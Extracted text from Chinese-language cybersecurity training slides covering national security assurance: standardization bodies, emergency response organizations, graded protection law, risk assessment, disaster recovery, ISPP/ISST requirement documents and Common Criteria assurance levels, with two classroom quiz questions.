

Slide 102
我国网络空间安全保障体系
建立健全国家网络空间安全组织与管理体制机制，加强网络空间安全工作的组织保障
建立健全网络空间安全法律法规体系，推进网络空间安全法制建设
建立完善网络空间安全标准体系，加强网络空间安全标准化工作
建立网络空间安全技术体系，实现国家信息化发展的自主可控
建设网络空间安全基础设施，提供国家网络空间安全保障能力支撑
建立网络空间安全人才培养体系，加快网络空间安全学科建设和网络空间安全人才培养

Slide 103
知识域：我国网络空间安全保障工作主要内容
知识子域：网络空间安全标准化
  了解信息安全标准化的意义
  了解我国网络空间安全标准化工作的实践情况
知识子域：网络空间安全应急处理与信息通报
  了解网络空间安全应急处理与信息通报的意义
  了解我国网络空间安全应急处理与信息通报工作的实践情况
知识子域：网络空间安全等级保护
  了解我国网络空间安全等级保护的意义
  了解我国网络空间安全等级保护工作的实践情况
知识子域：网络空间安全风险评估
  了解网络空间安全风险评估的意义
  了解我国网络空间安全风险评估工作的实践情况
知识子域：灾难恢复
  了解灾难恢复的意义
  了解我国灾难恢复工作的实践情况
知识子域：人才队伍建设
  了解人才队伍建设的意义
  了解我国网络空间安全人才队伍建设工作的实践情况

Slide 104
网络空间安全标准化
意义
  政府进行宏观管理的重要依据，同时也是保护国家利益、促进产业发展的重要手段之一
  解决网络空间安全产品和系统在设计、研发、生产、建设、使用、测评中的一致性、可靠性、可控性、先进性和符合性的技术规范与依据
实践历程
  2002年4月，全国信息安全标准化技术委员会（简称“信安标委”，委员会编号为TC260）正式成立
  形成我国网络空间安全标准体系框架，并以该标准体系框架作为指导我国配套标准的研究制定工作

Slide 105
网络空间安全应急处理与信息通报
意义
  有利于提高基础信息网络与重要信息系统的网络空间安全防范、保障能力
  助于加强国家网络与网络空间安全应急处置工作
实践历程
  我国的应急响应机构：
    包括CNCERT/CC、
    中国教育和科研计算机网紧急响应组（CCERT）、
    国家计算机病毒应急处理中心、
    国家计算机网络入侵防范中心、
    国家863计划反计算机入侵和防病毒研究中心
  根据“谁主管、谁负责；谁经营，谁负责”的原则，采用分类、分级的处理方式，规范网络与网络空间安全的预警和通报工作

Slide 106
网络空间安全等级保护
意义
  保障网络空间安全与信息化建设相协调
  重点保障基础信息网络和关系国家安全、经济命脉、社会稳定等方面的重要信息系统的安全
实践历程
  制定准则、规范和标准
  强化制度
  基础调研
  组织试点
  快速推进

Slide 107
网络空间安全等级保护制度
1994年国务院颁布的 《中华人民共和国计算机信息系统安全保护条例》规定：计算机信息系统实行安全等级保护，安全等级的划分标准和安全等级保护的具体办法，由公安部会同有关部门制定。
1999年9月13日国家发布《计算机信息系统安全保护等级划分准则》。
2003年中央办公厅、国务院办公厅转发《国家信息化领导小组关于加强信息安全保障工作的意见》（中办发 [2003]27 号）明确指出，“要重点保护基础信息网络和关系国家安全、经济命脉、社会稳定等方面的重要信息系统，抓紧建立信息安全等级保护制度，制定信息安全等级保护的管理办法和技术指南”。
2007年6月，公安部、国家保密局、国家密码管理局、国务院信息化工作办公室制定了《信息安全等级保护管理办法》，明确了信息安全等级保护的具体要求。

Slide 108

《网络安全法》中的信息安全等级保护
第二十一条 国家实行网络安全等级保护制度。网络运营者应当按照网络安全等级保护制度的要求，履行下列安全保护义务，保障网络免受干扰、破坏或者未经授权的访问，防止网络数据泄露或者被窃取、篡改：
（一）制定内部安全管理制度和操作规程，确定网络安全负责人，落实网络安全保护责任；
（二）采取防范计算机病毒和网络攻击、网络侵入等危害网络安全行为的技术措施；
（三）采取监测、记录网络运行状态、网络安全事件的技术措施，并按照规定留存相关的网络日志不少于六个月；
（四）采取数据分类、重要数据备份和加密等措施；
（五）法律、行政法规规定的其他义务。

Slide 109

安全等级保护：示例

Slide 110
网络空间安全风险评估
意义
  网络空间安全建设的起点和基础
  网络空间安全建设和管理的科学方法
  倡导适度安全
实践历程
  2003年，国信办成立课题组，启动了信息安全风险评估工作
  2005年，国务院信息办组织开展了国家基础信息网络和重要信息系统信息安全风险评估试点工作
  2006年起，每年都组织风险评估专控队伍对全国基础信息网络和重要信息系统进行检查

Slide 111
灾难恢复
意义
  保持业务连续运作的需要，长期可持续发展的要求
  对现有信息系统安全保护的延伸，是网络空间安全综合保障的最后一道防线
实践历程
  2000年的“千年虫”事件和2001年的“9.11”事件引发了国内对信息系统灾难的关注
  2004年9月，国信办印发了《关于做好重要信息系统灾难备份工作的通知》（信安通[2004]11号）

Slide 112
知识域：网络空间安全保障工作方法
知识子域：确定网络空间安全需求
  了解确定网络空间安全保障需求的作用
  了解确定网络空间安全保障需求的方法和原则

Slide 113
为什么要提取网络空间安全需求
网络空间安全需求是安全方案设计和安全措施实施的依据
准确地提取安全需求
  一方面可以保证安全措施可以全面覆盖信息系统面临的风险，是安全防护能力达到业务目标和法规政策的要求的基础
  另一方面可以提高安全措施的针对性，避免不必要的安全投入，防止浪费

Slide 114
如何制定网络空间安全保障需求
确定信息系统安全保障具体需求
法规符合性
业务需求
风险评估
“信息系统安全保障需求描述”

Slide 115
安全需求的制定流程
系统现状
系统 描述
安全
威胁
系统 环境
风险，策略,假设
安全
策略
抵抗
支持
安全目标
目标映射至要求
客户审阅
合规？
系统安全保障级别
技术要求
管理要求
工程要求
符合性声明
VISIO CORPORATION
$

Slide 116
标准化的安全保障需求文档-ISPP
ISPP (Information System Protect Profile)
信息系统安全保障的具体需求由信息系统保护轮廓(ISPP)确定
  信息系统保护轮廓（ISPP）是根据组织机构使命和所处的运行环境，从组织机构的策略和风险的实际情况出发，对具体信息系统安全保障需求和能力进行具体描述。
  表达一类产品或系统的安全目的和要求。
  ISPP是从信息系统的所有者（用户）的角度规范化、结构化的描述信息系统安全保障需求。

Slide 117

规范化保障需求
规范化、结构化信息系统安全保障具体需求
ISPP引言
信息系统描述
信息系统安全环境
安全保障目的
安全保障要求
ISPP应用注解
符合性声明

Slide 118
课堂练习
信息系统保护轮廓（ISPP）定义了（ ）
A、某种类型信息系统的与实现无关的一组系统级安全保障要求
B、某种类型信息系统的与实现相关的一组系统级安全保障要求
C、某种类型信息系统的与实现无关的一组系统级安全保障目的
D、某种类型信息系统的与实现相关的一组系统级安全保障目的

Slide 119
知识域：网络空间安全保障工作方法
知识子域：设计并实施网络空间安全方案
  了解网络空间安全方案的作用和主要内容
  了解制定网络空间安全方案的主要原则
  了解网络空间安全方案实施的主要原则

Slide 120

网络空间安全保障解决方案制定的原则
以风险评估和法规要求得出的安全需求为依据
  考虑系统的业务功能和价值
  考虑系统风险哪些是必须处置的，哪些是可接受的
贴合实际具有可实施性
  可接受的成本
  合理的进度
  技术可实现性
  组织管理和文化的可接受性

Slide 121
规范化、结构化信息系统安全保障方案
信息系统安全目标（ISST: Information System Security Target)
信息系统安全目标（ISST）是根据信息系统保护轮廓（ISPP）编制的信息系统安全保障方案。
某一特定产品或系统的安全需求
ISST从信息系统安全保障的建设方（厂商）的角度制定的信息系统安全保障方案。

Slide 122
ISST的结构和内容
ISST引言
信息系统描述
信息系统安全环境
安全保障目的
安全保障要求
信息系统概要规范
ISPP声明
符合性声明

Slide 123




课堂练习
依据国家标准GB/T20274《信息系统安全保障评估框架》，信息系统安全目标(ISST)是从信息系统安全保障的角度来描述的信息系统安全保障方案。
A.建设者
B.所有者
C.评估者
D.创造者

Slide 124
知识域：网络空间安全保障工作方法
知识子域：网络空间安全测评
  了解网络空间安全测评的重要性
  了解国内外网络空间安全测评概况
  了解信息产品安全测评方法
  了解信息系统安全测评方法
  了解服务商资质测评方法
  了解网络空间安全人员资质测评方法

Slide 125
网络空间安全测评
网络空间安全测评
  依据相关标准，从安全技术、功能、机制等角度对信息技术产品、信息系统、服务提供商以及人员进行测试和评估
测评对象
  信息产品安全测评
  信息系统安全测评
  服务商资质测评
  网络空间安全人员资质测评

Slide 126




国家颁布的技术标准

Slide 127
网络空间安全产品测评
目的
  为产品认证提供证据，增强用户对已评估产品安全的信任，向消费者提供信息技术安全产品的采购依据，推动信息技术安全产业的发展、提高信息技术安全科研和生产水平。
信息产品安全测评依据的标准是：CC

Slide 128

GB/T 18336系列标准
GB/T 18336国家标准 等同采用 国际标准 15408（CC）
GB/T18336《信息技术 安全技术 信息技术安全评估准则》
分为以下三部分:
GB/T18336.1:简介和一般模型;
GB/T18336.2 :安全功能组件;
GB/T18336.3 :安全保障组件。
在GB/T 18336 国际标准 15408（CC）中定义了以下7个评估保证级：
(1) 评估保证级1(EAL1)——功能测试；
(2) 评估保证级2(EAL2)——结构测试；
(3) 评估保证级3(EAL3)——系统地测试和检查；
(4) 评估保证级4(EAL4)——系统地设计、测试和复查；
(5) 评估保证级5(EAL5)——半形式化设计和测试；
(6) 评估保证级6(EAL6)——半形式化验证的设计和测试；
(7) 评估保证级7(EAL7)——形式化验证的设计和测试。

Slide 129
信息系统安全保障评估的内容
在信息系统的生命周期内，根据组织机构的要求在信息系统的安全技术、安全管理和安全工程领域内对信息系统的安全技术控制措施和技术架构能力、安全管理控制和管理能力以及安全工程实施控制措施和工程实施能力进行评估综合
最终得出信息系统在其运行环境中安全保障措施满足其安全保障要求的符合性，以及信息系统安全保障能力的评估

Slide 130
